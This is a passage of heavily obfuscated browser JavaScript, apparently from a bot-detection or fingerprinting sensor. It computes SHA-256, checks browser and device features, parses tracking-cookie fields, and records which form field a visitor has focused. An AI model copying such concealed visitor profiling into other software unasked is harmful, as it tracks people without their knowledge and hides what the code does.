ZD["window"]["XMLHttpRequest"]!=='undefined'){CT=new (ZD["window"]["XMLHttpRequest"])();}else if(typeof ZD["window"]["XDomainRequest"]!=='undefined'){CT=new (ZD["window"]["XDomainRequest"])();CT["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof ZD["Function"])this["onreadystatechange"]();};}else{CT=new (ZD["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof CT["withCredentials"]!=='undefined'){CT["withCredentials"]=true;}return CT;};var THl=function(){return g5.apply(this,[VN,arguments]);};var Bcl=function(cNl){var PJl=cNl%4;if(PJl===2)PJl=3;var Tcl=42+PJl;var NKl;if(Tcl===42){NKl=function BKl(AKl,gll){return AKl*gll;};}else if(Tcl===43){NKl=function dfl(gJl,sNl){return gJl+sNl;};}else{NKl=function Gll(dcl,QJl){return dcl-QJl;};}return NKl;};var P4l=function QUl(XQl,JOl){'use strict';var Qk=QUl;switch(XQl){case EY:{var YIl=function(YPl,ZIl){h8.push(nfl);if(Dj(FIl)){for(var fk=T0;I3(fk,B0[C8]);++fk){if(I3(fk,B0[lt])||tg(fk,XA)||tg(fk,nd)||tg(fk,p5)){Tll[fk]=N9(OE);}else{Tll[fk]=FIl[zE()[q0(T0)](m0,Dj(T0),TZ)];FIl+=ZD[R8(typeof fg()[s6(qt)],'undefined')?fg()[s6(FZ)](fx,dQ,Dj(Dj([]))):fg()[s6(sE)](In,Od,RX)][EG()[IS(cS)](VA,kZ)](fk);}}}var ss=tg(typeof AM()[FA(HG)],Aq([],[][[]]))?AM()[FA(nZ)](Q3,nd,lv,I5):AM()[FA(FZ)].call(null,Xh,F6,Xt,HG);for(var FHl=T0;I3(FHl,YPl[zE()[q0(T0)].call(null,m0,qb,TZ)]);FHl++){var js=YPl[S3()[jm(TA)].apply(null,[nt,mW,Dj(OE),C8])](FHl);var qpl=JF(Fh(ZIl,qt),B0[sE]);ZIl*=B0[tZ];ZIl&=B0[YG];ZIl+=B0[HG];ZIl&=B0[qt];var NUl=Tll[YPl[fg()[s6(Kg)].call(null,Jq,sW,Dj(Dj([])))](FHl)];if(tg(typeof js[fg()[s6(dz)].apply(null,[Sq,Iw,sb])],vL()[XG(T0)].call(null,J6,lv,qt,Kz,J9))){var XJl=js[tg(typeof fg()[s6(YG)],Aq('',[][[]]))?fg()[s6(sE)].apply(null,[Kg,POl,jj]):fg()[s6(dz)].call(null,Sq,Iw,d5)](T0);if(wB(XJl,B0[lt])&&I3(XJl,PX)){NUl=Tll[XJl];}}if(wB(NUl,T0)){var LNl=s7(qpl,FIl[zE()[q0(T0)].call(null,m0,vV,TZ)]);NUl+=LNl;NUl%=FIl[zE()[q0(T0)](m0,In,TZ)];js=FIl[NUl];}ss+=js;}var WJl;return h8.pop(),WJl=ss,WJl;};var YUl=function(Vfl){var Jk=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var O4l=0x6a09e667;var Bpl=0xbb67ae85;var FOl=0x3c6ef372;var dUl=0xa54ff53a;var kk=0x510e527f;var Kk=0x9b05688c;var Qfl=0x1f83d9ab;var U2l=0x5be0cd19;var Ycl=hT(Vfl);var NIl=Ycl["length"]*8;Ycl+=ZD["String"]["fromCharCode"](0x80);var OHl=Ycl["length"]/4+2;var Dk=ZD["Math"]["ceil"](OHl/16);var nk=new (ZD["Array"])(Dk);for(var hfl=0;hfl<Dk;hfl++){nk[hfl]=new (ZD["Array"])(16);for(var CPl=0;CPl<16;CPl++){nk[hfl][CPl]=Ycl["charCodeAt"](hfl*64+CPl*4)<<24|Ycl["charCodeAt"](hfl*64+CPl*4+1)<<16|Ycl["charCodeAt"](hfl*64+CPl*4+2)<<8|Ycl["charCodeAt"](hfl*64+CPl*4+3)<<0;}}var fcl=NIl/ZD["Math"]["pow"](2,32);nk[Dk-1][14]=ZD["Math"]["floor"](fcl);nk[Dk-1][15]=NIl;for(var Qpl=0;Qpl<Dk;Qpl++){var KKl=new (ZD["Array"])(64);var xT=O4l;var NYl=Bpl;var B2l=FOl;var Wfl=dUl;var bPl=kk;var JT=Kk;var wfl=Qfl;var p2l=U2l;for(var Ucl=0;Ucl<64;Ucl++){var gpl=void 0,LJl=void 0,I2l=void 0,zpl=void 0,jNl=void 0,VJl=void 0;if(Ucl<16)KKl[Ucl]=nk[Qpl][Ucl];else{gpl=nKl(KKl[Ucl-15],7)^nKl(KKl[Ucl-15],18)^KKl[Ucl-15]>>>3;LJl=nKl(KKl[Ucl-2],17)^nKl(KKl[Ucl-2],19)^KKl[Ucl-2]>>>10;KKl[Ucl]=KKl[Ucl-16]+gpl+KKl[Ucl-7]+LJl;}LJl=nKl(bPl,6)^nKl(bPl,11)^nKl(bPl,25);I2l=bPl&JT^~bPl&wfl;zpl=p2l+LJl+I2l+Jk[Ucl]+KKl[Ucl];gpl=nKl(xT,2)^nKl(xT,13)^nKl(xT,22);jNl=xT&NYl^xT&B2l^NYl&B2l;VJl=gpl+jNl;p2l=wfl;wfl=JT;JT=bPl;bPl=Wfl+zpl>>>0;Wfl=B2l;B2l=NYl;NYl=xT;xT=zpl+VJl>>>0;}O4l=O4l+xT;Bpl=Bpl+NYl;FOl=FOl+B2l;dUl=dUl+Wfl;kk=kk+bPl;Kk=Kk+JT;Qfl=Qfl+wfl;U2l=U2l+p2l;}return [O4l>>24&0xff,O4l>>16&0xff,O4l>>8&0xff,O4l&0xff,Bpl>>24&0xff,Bpl>>16&0xff,Bpl>>8&0xff,Bpl&0xff,FOl>>24&0xff,FOl>>16&0xff,FOl>>8&0xff,FOl&0xff,dUl>>24&0xff,dUl>>16&0xff,dUl>>8&0xff,dUl&0xff,kk>>24&0xff,kk>>16&0xff,kk>>8&0xff,kk&0xff,Kk>>24&0xff,Kk>>16&0xff,Kk>>8&0xff,Kk&0xff,Qfl>>24&0xff,Qfl>>16&0xff,Qfl>>8&0xff,Qfl&0xff,U2l>>24&0xff,U2l>>16&0xff,U2l>>8&0xff,U2l&0xff];};var mfl=function(){var PT=WHl();var SJl=-1;if(PT["indexOf"]('Trident/7.0')>-1)SJl=11;else if(PT["indexOf"]('Trident/6.0')>-1)SJl=10;else if(PT["indexOf"]('Trident/5.0')>-1)SJl=9;else SJl=0;return SJl>=9;};var WPl=function(){var OOl=Upl();var QHl=ZD["Object"]["prototype"]["hasOwnProperty"].call(ZD["Navigator"]["prototype"],'mediaDevices');var Dpl=ZD["Object"]["prototype"]["hasOwnProperty"].call(ZD["Navigator"]["prototype"],'serviceWorker');var zll=! !ZD["window"]["browser"];var Bs=typeof ZD["ServiceWorker"]==='function';var xHl=typeof ZD["ServiceWorkerContainer"]==='function';var VT=typeof ZD["frames"]["ServiceWorkerRegistration"]==='function';var FUl=ZD["window"]["location"]&&ZD["window"]["location"]["protocol"]==='http:';var v2l=OOl&&(!QHl||!Dpl||!Bs||!zll||!xHl||!VT)&&!FUl;return v2l;};var Upl=function(){var PHl=WHl();var dll=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](PHl);var Nk=ZD["navigator"]["platform"]==='MacIntel'&&ZD["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](PHl)&&!ZD["window"]["MSStream"]&&typeof ZD["navigator"]["standalone"]!=='undefined';return dll||Nk;};var N4l=function(nOl){var Kll=ZD["Math"]["floor"](ZD["Math"]["random"]()*100000+10000);var kQl=ZD["String"](nOl*Kll);var INl=0;var AOl=[];var V2l=kQl["length"]>=18?true:false;while(AOl["length"]<6){AOl["push"](ZD["parseInt"](kQl["slice"](INl,INl+2),10));INl=V2l?INl+3:INl+2;}var EJl=Rm(AOl);return [Kll,EJl];};var MYl=function(gIl){if(gIl===null||gIl===undefined){return 0;}var IPl=function lk(Y2l){return gIl["toLowerCase"]()["includes"](Y2l["toLowerCase"]());};var LT=0;(Ppl&&Ppl["fields"]||[])["some"](function(GJl){var Tk=GJl["type"];var QOl=GJl["labels"];if(QOl["some"](IPl)){LT=zcl[Tk];if(GJl["extensions"]&&GJl["extensions"]["labels"]&&GJl["extensions"]["labels"]["some"](function(qcl){return gIl["toLowerCase"]()["includes"](qcl["toLowerCase"]());})){LT=zcl[GJl["extensions"]["type"]];}return true;}return false;});return LT;};var Lll=function(GIl){if(GIl===undefined||GIl==null){return false;}var lJl=function fT(Hfl){return GIl["toLowerCase"]()===Hfl["toLowerCase"]();};return gUl["some"](lJl);};var d2l=function(qk){try{var zT=new (ZD["Set"])(ZD["Object"]["values"](zcl));return qk["split"](';')["some"](function(fOl){var zJl=fOl["split"](',');var XYl=ZD["Number"](zJl[zJl["length"]-1]);return zT["has"](XYl);});}catch(ZPl){return false;}};var EUl=function(lQl){var Zll='';var BIl=0;if(lQl==null||ZD["document"]["activeElement"]==null){return dG(QN,["elementFullId",Zll,"elementIdType",BIl]);}var zfl=['id','name','for','placeholder','aria-label','aria-labelledby'];zfl["forEach"](function(hpl){if(!lQl["hasAttribute"](hpl)||Zll!==''&&BIl!==0){return;}var nll=lQl["getAttribute"](hpl);if(Zll===''&&(nll!==null||nll!==undefined)){Zll=nll;}if(BIl===0){BIl=MYl(nll);}});return dG(QN,["elementFullId",Zll,"elementIdType",BIl]);};var Xs=function(GHl){var EYl;if(GHl==null){EYl=ZD["document"]["activeElement"];}else EYl=GHl;if(ZD["document"]["activeElement"]==null)return -1;var s2l=EYl["getAttribute"]('name');if(s2l==null){var HUl=EYl["getAttribute"]('id');if(HUl==null)return -1;else return ONl(HUl);}return ONl(s2l);};var l4l=function(BOl){var GOl=-1;var WYl=[];if(! !BOl&&typeof BOl==='string'&&BOl["length"]>0){var vll=BOl["split"](';');if(vll["length"]>1&&vll[vll["length"]-1]===''){vll["pop"]();}GOl=ZD["Math"]["floor"](ZD["Math"]["random"]()*vll["length"]);var LOl=vll[GOl]["split"](',');for(var UT in LOl){if(!ZD["isNaN"](LOl[UT])&&!ZD["isNaN"](ZD["parseInt"](LOl[UT],10))){WYl["push"](LOl[UT]);}}}else{var H4l=ZD["String"](FT(1,5));var xKl='1';var Ofl=ZD["String"](FT(20,70));var DYl=ZD["String"](FT(100,300));var kT=ZD["String"](FT(100,300));WYl=[H4l,xKl,Ofl,DYl,kT];}return [GOl,WYl];};var sJl=function(bT,WNl){var HHl=typeof bT==='string'&&bT["length"]>0;var g2l=!ZD["isNaN"](WNl)&&(ZD["Number"](WNl)===-1||kfl()<ZD["Number"](WNl));if(!(HHl&&g2l)){return false;}var IT='^([a-fA-F0-9]{31,32})$';return bT["search"](IT)!==-1;};var cQl=function(JPl,UKl,vk){var Jpl;do{Jpl=Ffl(vp,[JPl,UKl]);}while(tg(s7(Jpl,vk),T0));return Jpl;};var vHl=function(jpl){var Xfl=Upl(jpl);h8.push(p5);var fll=ZD[AM()[FA(DV)](gF,Br,AV,Th)][Nq()[fq(lt)].apply(null,[Ek,Dj(Dj([])),vg])][S3()[jm(dz)](p0,dKl,nE,k1)].call(ZD[fg()[s6(Ph)](qb,Ck,k1)][Nq()[fq(lt)](Ek,T0,vg)],tg(typeof AM()[FA(dz)],Aq('',[][[]]))?AM()[FA(nZ)].call(null,NX,zz,Dj(Dj(OE)),gW):AM()[FA(Zq)].call(null,mj,Dj(OE),z5,Mg));var DQl=ZD[AM()[FA(DV)].call(null,gF,ZW,Fg,Th)][Nq()[fq(lt)].call(null,Ek,Dj(T0),vg)][S3()[jm(dz)](p0,dKl,Dj(Dj(OE)),Mg)].call(ZD[fg()[s6(Ph)](qb,Ck,Dj(Dj(T0)))][Nq()[fq(lt)](Ek,lv,vg)],fg()[s6(GZ)].call(null,Ft,tk,Dj({})));var qOl=Dj(Dj(ZD[S3()[jm(d0)](mF,mh,C8,SF)][EG()[IS(kZ)].call(null,Ud,FZ)]));var AT=tg(typeof ZD[zE()[q0(XA)].call(null,Nx,F6,S5)],vL()[XG(T0)].call(null,J6,m0,qt,NE,WT));var SQl=tg(typeof ZD[R8(typeof kd()[Kx(Kg)],Aq([],[][[]]))?kd()[Kx(Kg)].apply(null,[NE,lt,NG,Dj(Dj([])),Br,pk]):kd()[Kx(FZ)](nQl,Ft,I5,RW,Fg,Z7)],tg(typeof vL()[XG(TA)],Aq([],[][[]]))?vL()[XG(dz)].call(null,gb,GZ,rw,tZ,Lk):vL()[XG(T0)](J6,p5,qt,lt,WT));var ZOl=tg(typeof ZD[kd()[Kx(Xt)](YG,VF,zz,Qx,fr,WT)][AM()[FA(Qx)](Pfl,Dj(OE),TL,mF)],vL()[XG(T0)](J6,Qx,qt,Kg,WT));var vKl=ZD[S3()[jm(d0)](mF,mh,Dj([]),qt)][tg(typeof fg()[s6(DV)],'undefined')?fg()[s6(sE)](t4l,c9,YG):fg()[s6(bM)].call(null,ps,M7,In)]&&tg(ZD[S3()[jm(d0)](mF,mh,ZW,Sh)][fg()[s6(bM)].apply(null,[ps,M7,Ct])][zE()[q0(TR)].call(null,xd,dz,VV)],zE()[q0(xd)].apply(null,[wW,Dj([]),Id]));var F2l=Xfl&&(Dj(fll)||Dj(DQl)||Dj(AT)||Dj(qOl)||Dj(SQl)||Dj(ZOl))&&Dj(vKl);var OJl;return h8.pop(),OJl=F2l,OJl;};var T2l=function(qKl){h8.push(nfl);var scl;return scl=cJl()[Nq()[fq(JX)](Yh,Ft,VF)](function fJl(rQl){h8.push(KC);while(OE)switch(rQl[EG()[IS(Pb)](xcl,xx)]=rQl[R8(typeof AM()[FA(sg)],Aq([],[][[]]))?AM()[FA(XA)](TOl,vV,cS,Ss):AM()[FA(nZ)].call(null,mF,mt,jj,IM)]){case B0[Kg]:if(V6(AM()[FA(SF)](Nd,Dj([]),sg,pIl),ZD[EG()[IS(DM)](FX,qB)])){rQl[AM()[FA(XA)](TOl,fr,sg,Ss)]=C8;break;}{var dPl;return dPl=rQl[fg()[s6(TR)](jYl,mh,jj)](fg()[s6(Pb)].call(null,wUl,G0,C8),null),h8.pop(),dPl;}case C8:{var ZT;return ZT=rQl[R8(typeof fg()[s6(JX)],Aq([],[][[]]))?fg()[s6(TR)].call(null,jYl,mh,Z8):fg()[s6(sE)](VUl,C9,DM)](fg()[s6(Pb)](wUl,G0,MW),ZD[tg(typeof EG()[IS(xd)],Aq([],[][[]]))?EG()[IS(HG)](jOl,Qx):EG()[IS(DM)].call(null,FX,qB)][AM()[FA(SF)](Nd,dz,cS,pIl)][FS()[CG(HG)](fHl,LG,xd,tZ,wW,T0)](qKl)),h8.pop(),ZT;}case lt:case AM()[FA(Jq)](XPl,ZZ,TL,YG):{var b2l;return b2l=rQl[S3()[jm(LS)].call(null,Xz,dQ,SF,sE)](),h8.pop(),b2l;}}h8.pop();},null,null,null,ZD[Nq()[fq(ZZ)].apply(null,[Xll,h9,bM])]),h8.pop(),scl;};var sKl=function(){if(Dj(fp)){}else if(Dj(Dj({}))){return function UPl(q2l){h8.push(mF);var Ocl=ZD[zE()[q0(ZW)](C8,p0,x2l)](q2l[zE()[q0(kZ)](JE,vV,Ir)]);var fpl=ZD[R8(typeof zE()[q0(TR)],'undefined')?zE()[q0(ZW)].apply(null,[C8,Dj([]),x2l]):zE()[q0(tZ)](rv,Dj({}),OKl)](WHl());var gOl=Oh();var rT=Aq(Aq(Tfl(Ocl),gOl),Tfl(fpl));var cHl=[rT,gOl];var Fpl;return Fpl=cHl[kd()[Kx(tZ)](sE,T0,Dj([]),Xz,VF,gNl)](S3()[jm(Pb)](sn,NX,FZ,qt)),h8.pop(),Fpl;};}else{}};var Ws=function(){h8.push(nd);try{var O2l=h8.length;var QT=Dj({});var MJl=TJl();var Wpl=Mll()[tg(typeof pM()[cg(DV)],Aq([],[][[]]))?pM()[cg(sE)](UF,jOl,IIl,Dj(Dj(T0)),m0):pM()[cg(qt)].call(null,pC,HG,Yd,qG,XS)](new (ZD[EG()[IS(XA)](kr,T0)])(AM()[FA(Nx)].call(null,Qll,T0,Kg,TA),fg()[s6(DM)](XS,Tr,p5)),Nq()[fq(E0)].call(null,HOl,Dj(OE),Mg));var S2l=TJl();var FNl=AW(S2l,MJl);var nT;return nT=dG(QN,[AM()[FA(vV)](G0,Dj(Dj({})),Dj(T0),gq),Wpl,Nq()[fq(XA)](p4l,h9,dz),FNl]),h8.pop(),nT;}catch(Npl){h8.splice(AW(O2l,OE),Infinity,nd);var mHl;return h8.pop(),mHl={},mHl;}h8.pop();};var Mll=function(){h8.push(Acl);var RHl=ZD[tg(typeof EG()[IS(JX)],Aq([],[][[]]))?EG()[IS(HG)](X2l,ZC):EG()[IS(mF)](Bg,FPl)][kd()[Kx(wW)](TA,FC,Jq,MW,Ph,Pfl)]?ZD[EG()[IS(mF)](Bg,FPl)][kd()[Kx(wW)](TA,FC,JX,Pb,Nx,Pfl)]:N9(B0[OE]);var bk=ZD[EG()[IS(mF)](Bg,FPl)][AM()[FA(p0)].call(null,mll,Vv,Dj({}),F6)]?ZD[tg(typeof EG()[IS(jj)],'undefined')?EG()[IS(HG)].apply(null,[QYl,lB]):EG()[IS(mF)](Bg,FPl)][AM()[FA(p0)](mll,Xt,qt,F6)]:N9(vf[AM()[FA(jS)](Oj,Wn,z5,vV)]());var K2l=ZD[EG()[IS(DM)](dw,qB)][zE()[q0(mF)](JX,LG,M7)]?ZD[EG()[IS(DM)](dw,qB)][zE()[q0(mF)].call(null,JX,R1,M7)]:N9(OE);var xNl=ZD[R8(typeof EG()[IS(nZ)],'undefined')?EG()[IS(DM)](dw,qB):EG()[IS(HG)].apply(null,[YB,tUl])][H1()[D5(d0)].call(null,qb,nZ,T7,Dj(Dj(OE)),SF)]?ZD[EG()[IS(DM)](dw,qB)][tg(typeof H1()[D5(qt)],Aq(AM()[FA(FZ)].apply(null,[PKl,LS,zz,HG]),[][[]]))?H1()[D5(YG)](mF,OT,fQl,Pb,vr):H1()[D5(d0)](dz,nZ,T7,AV,SF)]():N9(OE);var IQl=ZD[EG()[IS(DM)](dw,qB)][S3()[jm(E0)].call(null,sZ,Ipl,JX,Dj(T0))]?ZD[EG()[IS(DM)](dw,qB)][S3()[jm(E0)](sZ,Ipl,h9,Zq)]:N9(OE);var Hll=N9(OE);var M2l=[AM()[FA(FZ)](PKl,z5,Wn,HG),Hll,Nq()[fq(TR)].call(null,TW,Dj([]),IM),gm(wl,[]),gm(Fp,[]),gm(XY,[]),gm(lc,[]),gm(Kf,[]),gm(Bw,[]),RHl,bk,K2l,xNl,IQl];var Lcl;return Lcl=M2l[kd()[Kx(tZ)].apply(null,[sE,T0,Dj(T0),Dj(Dj({})),qt,T7])](zE()[q0(Kg)].apply(null,[I5,fr,Sk])),h8.pop(),Lcl;};var qHl=function(){h8.push(c1);var Zfl;return Zfl=gm(VJ,[ZD[S3()[jm(d0)](mF,mS,Dj([]),zz)]]),h8.pop(),Zfl;};var jJl=function(){var SKl=[VOl,W2l];var m2l=dr(Hcl);h8.push(q9);if(R8(m2l,Dj([]))){try{var Zpl=h8.length;var dOl=Dj([]);var vT=ZD[R8(typeof kd()[Kx(qt)],Aq(AM()[FA(FZ)](rN,Dj({}),sZ,HG),[][[]]))?kd()[Kx(NE)].apply(null,[dz,Ed,F6,In,JE,tYl]):kd()[Kx(FZ)](FF,Xm,hG,R1,p5,JC)](m2l)[tg(typeof fg()[s6(VF)],Aq([],[][[]]))?fg()[s6(sE)](Ox,Rll,qt):fg()[s6(Xt)].apply(null,[QQl,H2l,Sq])](tg(typeof S3()[jm(NE)],'undefined')?S3()[jm(YG)].call(null,YB,Wk,k1,bM):S3()[jm(sZ)].apply(null,[Mg,xL,MW,cS]));if(wB(vT[zE()[q0(T0)](m0,vV,DL)],B0[VF])){var pfl=ZD[AM()[FA(TA)].call(null,Fc,Dj(T0),XA,zz)](vT[B0[dz]],TA);pfl=ZD[fg()[s6(kZ)](xx,XC,HG)](pfl)?VOl:pfl;SKl[B0[Kg]]=pfl;}}catch(jPl){h8.splice(AW(Zpl,OE),Infinity,q9);}}var w4l;return h8.pop(),w4l=SKl,w4l;};var fKl=function(){h8.push(NC);var jIl=[N9(OE),N9(vf[AM()[FA(jS)].call(null,rM,Qx,h9,vV)]())];var hKl=dr(cPl);if(R8(hKl,Dj(Dj(QQ)))){try{var YT=h8.length;var rKl=Dj([]);var ppl=ZD[kd()[Kx(NE)](dz,Ed,Dj(Dj(T0)),Dj(OE),RX,jR)](hKl)[R8(typeof fg()[s6(XS)],Aq([],[][[]]))?fg()[s6(Xt)].apply(null,[QQl,Q4l,ps]):fg()[s6(sE)](VUl,EX,sE)](tg(typeof S3()[jm(sb)],Aq([],[][[]]))?S3()[jm(YG)].call(null,tJl,Om,Ph,j6):S3()[jm(sZ)].call(null,Mg,hS,Dj(Dj([])),Dj(Dj({}))));if(wB(ppl[zE()[q0(T0)](m0,RX,lg)],B0[VF])){var Lfl=ZD[AM()[FA(TA)].call(null,nL,qG,ZW,zz)](ppl[OE],TA);var Vpl=ZD[AM()[FA(TA)](nL,Dj(Dj(OE)),TA,zz)](ppl[B0[z5]],TA);Lfl=ZD[fg()[s6(kZ)](xx,sIl,Sq)](Lfl)?N9(OE):Lfl;Vpl=ZD[R8(typeof fg()[s6(nt)],Aq('',[][[]]))?fg()[s6(kZ)].apply(null,[xx,sIl,Dj(Dj([]))]):fg()[s6(sE)](kUl,rn,JE)](Vpl)?N9(B0[OE]):Vpl;jIl=[Vpl,Lfl];}}catch(Xpl){h8.splice(AW(YT,OE),Infinity,NC);}}var h6l;return h8.pop(),h6l=jIl,h6l;};var UEl=function(){h8.push(RR);var pVl=AM()[FA(FZ)](mll,Dj([]),Sh,HG);var Yhl=dr(cPl);if(Yhl){try{var btl=h8.length;var EVl=Dj({});var UDl=ZD[kd()[Kx(NE)](dz,Ed,p0,Dj(Dj(OE)),Kz,dg)](Yhl)[tg(typeof fg()[s6(YC)],'undefined')?fg()[s6(sE)].apply(null,[c1,tpl,tZ]):fg()[s6(Xt)].apply(null,[QQl,cKl,GZ])](S3()[jm(sZ)](Mg,FV,Nx,XS));pVl=UDl[T0];}catch(s6l){h8.splice(AW(btl,OE),Infinity,RR);}}var WEl;return h8.pop(),WEl=pVl,WEl;};var JDl=function(){var cgl=dr(cPl);h8.push(Hr);if(cgl){try{var Zhl=h8.length;var qGl=Dj(fp);var AGl=ZD[kd()[Kx(NE)](dz,Ed,Xz,Qx,mF,hr)](cgl)[fg()[s6(Xt)](QQl,Gz,TA)](S3()[jm(sZ)](Mg,NZ,Z8,jj));if(wB(AGl[zE()[q0(T0)].call(null,m0,NE,PZ)],qt)){var FVl=ZD[AM()[FA(TA)](Y0,Xz,Dj(OE),zz)](AGl[HG],TA);var Cql;return Cql=ZD[fg()[s6(kZ)](xx,gM,XS)](FVl)||tg(FVl,N9(OE))?N9(OE):FVl,h8.pop(),Cql;}}catch(VGl){h8.splice(AW(Zhl,OE),Infinity,Hr);var Hgl;return h8.pop(),Hgl=N9(OE),Hgl;}}var ADl;return h8.pop(),ADl=N9(OE),ADl;};var NZl=function(){h8.push(Hg);var gVl=dr(cPl);if(gVl){try{var qtl=h8.length;var j6l=Dj(fp);var d6l=ZD[kd()[Kx(NE)].call(null,dz,Ed,IM,RW,OE,R9)](gVl)[fg()[s6(Xt)](QQl,qYl,dB)](S3()[jm(sZ)](Mg,gj,RW,p0));if(tg(d6l[zE()[q0(T0)].apply(null,[m0,Zq,T6])],qt)){var PSl;return h8.pop(),PSl=d6l[B0[ZW]],PSl;}}catch(N6l){h8.splice(AW(qtl,OE),Infinity,Hg);var Jzl;return h8.pop(),Jzl=null,Jzl;}}var Ptl;return h8.pop(),Ptl=null,Ptl;};var jLl=function(Chl,Ttl){h8.push(Jr);for(var kwl=vf[AM()[FA(F6)](UN,Dj(Dj(T0)),Dj(Dj({})),Ir)]();I3(kwl,Ttl[zE()[q0(T0)](m0,IM,VW)]);kwl++){var RVl=Ttl[kwl];RVl[EG()[IS(FZ)].call(null,k6,LG)]=RVl[EG()[IS(FZ)].apply(null,[k6,LG])]||Dj(fp);RVl[R8(typeof fg()[s6(wW)],Aq([],[][[]]))?fg()[s6(Sq)].apply(null,[nt,tA,RX]):fg()[s6(sE)](Sq,mj,F6)]=Dj(Dj({}));if(V6(AM()[FA(ZW)](Hs,Dj(T0),Dj(Dj([])),Wj),RVl))RVl[kd()[Kx(lt)](qt,XUl,lm,Dj(Dj([])),nZ,H7)]=Dj(Dj([]));ZD[AM()[FA(DV)](MB,TA,Dj(Dj(OE)),Th)][Nq()[fq(qt)](fz,TR,OE)](Chl,Mgl(RVl[tg(typeof fg()[s6(nt)],'undefined')?fg()[s6(sE)](xll,FYl,h9):fg()[s6(XS)].apply(null,[vV,MB,E0])]),RVl);}h8.pop();};var TAl=function(t0l,fhl,sSl){h8.push(mcl);if(fhl)jLl(t0l[Nq()[fq(lt)](LQl,TR,vg)],fhl);if(sSl)jLl(t0l,sSl);ZD[AM()[FA(DV)](pk,dz,HG,Th)][tg(typeof Nq()[fq(xd)],'undefined')?Nq()[fq(OE)].call(null,I4l,sb,St):Nq()[fq(qt)](Q9,Ft,OE)](t0l,Nq()[fq(lt)](LQl,JX,vg),dG(QN,[tg(typeof kd()[Kx(wW)],Aq(R8(typeof AM()[FA(FZ)],Aq('',[][[]]))?AM()[FA(FZ)](md,cS,Dj(Dj({})),HG):AM()[FA(nZ)](L2l,YG,LS,V7),[][[]]))?kd()[Kx(FZ)](O3,NE,SF,ZW,T0,SUl):kd()[Kx(lt)](qt,XUl,Fg,Dj(Dj([])),qt,GNl),Dj([])]));var kDl;return h8.pop(),kDl=t0l,kDl;};var Mgl=function(C8l){h8.push(Qb);var Mhl=sAl(C8l,zE()[q0(DV)](vV,Mg,RL));var pZl;return pZl=P0(Nq()[fq(sg)](A2l,R1,Z8),U6l(Mhl))?Mhl:ZD[fg()[s6(FZ)].call(null,fx,I7,nd)](Mhl),h8.pop(),pZl;};var sAl=function(BVl,E0l){h8.push(vb);if(jd(m1()[qC(lt)].call(null,qIl,xx,GZ,YG),U6l(BVl))||Dj(BVl)){var AEl;return h8.pop(),AEl=BVl,AEl;}var YAl=BVl[ZD[EG()[IS(TA)].call(null,U3,lt)][Nq()[fq(d5)](JV,Ph,LS)]];if(R8(zx(T0),YAl)){var Hwl=YAl.call(BVl,E0l||Nq()[fq(FZ)].apply(null,[JA,p5,nE]));if(jd(m1()[qC(lt)](qIl,xx,mt,YG),U6l(Hwl))){var b8l;return h8.pop(),b8l=Hwl,b8l;}throw new (ZD[tg(typeof H1()[D5(YG)],Aq(AM()[FA(FZ)](kb,NG,dz,HG),[][[]]))?H1()[D5(YG)].call(null,RW,mcl,Sn,R1,pk):H1()[D5(T0)](Fg,FZ,tOl,SF,PX)])(FS()[CG(nZ)](Dn,F6,Wn,VM,mF,E0));}var CVl;return CVl=(tg(zE()[q0(DV)](vV,St,d9),E0l)?ZD[fg()[s6(FZ)](fx,WQl,m0)]:ZD[R8(typeof kd()[Kx(Kg)],'undefined')?kd()[Kx(HG)](YG,fx,AV,TA,Fg,NX):kd()[Kx(FZ)](tR,A5,HG,GZ,Sq,p3)])(BVl),h8.pop(),CVl;};var lZl=function(B4l){h8.push(J6);if(Dj(B4l)){s8l=I5;gZl=fZ;Ywl=VF;SEl=B0[TL];Otl=wW;b0l=B0[TL];O8l=wW;gzl=wW;jgl=vf[zE()[q0(YC)].call(null,Mx,z5,r6)]();}h8.pop();};var lMl=function(){h8.push(IF);CEl=AM()[FA(FZ)](rq,T0,Dj({}),HG);qql=T0;cwl=T0;VZl=T0;SLl=AM()[FA(FZ)](rq,NE,jj,HG);z4l=T0;Uql=T0;A4l=B0[Kg];vhl=AM()[FA(FZ)].call(null,rq,JE,Dj(Dj(OE)),HG);Dhl=B0[Kg];rgl=T0;sDl=T0;h8.pop();mVl=T0;HAl=T0;H8l=T0;};var qhl=function(){h8.push(YB);fZl=T0;dzl=AM()[FA(FZ)].apply(null,[Fd,Mt,Sq,HG]);QAl={};Tgl=AM()[FA(FZ)].apply(null,[Fd,Xt,j6,HG]);h8.pop();R6l=T0;VAl=T0;};var fVl=function(IGl,UZl,Bwl){h8.push(Yn);try{var NAl=h8.length;var Mql=Dj({});var B6l=T0;var BSl=Dj([]);if(R8(UZl,OE)&&wB(cwl,Ywl)){if(Dj(L8l[R8(typeof Nq()[fq(sZ)],Aq('',[][[]]))?Nq()[fq(jj)](Og,Ph,ps):Nq()[fq(OE)].call(null,t3,YG,KF)])){BSl=Dj(Dj({}));L8l[Nq()[fq(jj)].apply(null,[Og,lm,ps])]=Dj(QQ);}var wDl;return wDl=dG(QN,[Nq()[fq(JE)](A2l,p0,wW),B6l,fg()[s6(Xz)](g1,nW,Fg),BSl,Nq()[fq(lv)](j7,nZ,In),qql]),h8.pop(),wDl;}if(tg(UZl,OE)&&I3(qql,gZl)||R8(UZl,OE)&&I3(cwl,Ywl)){var 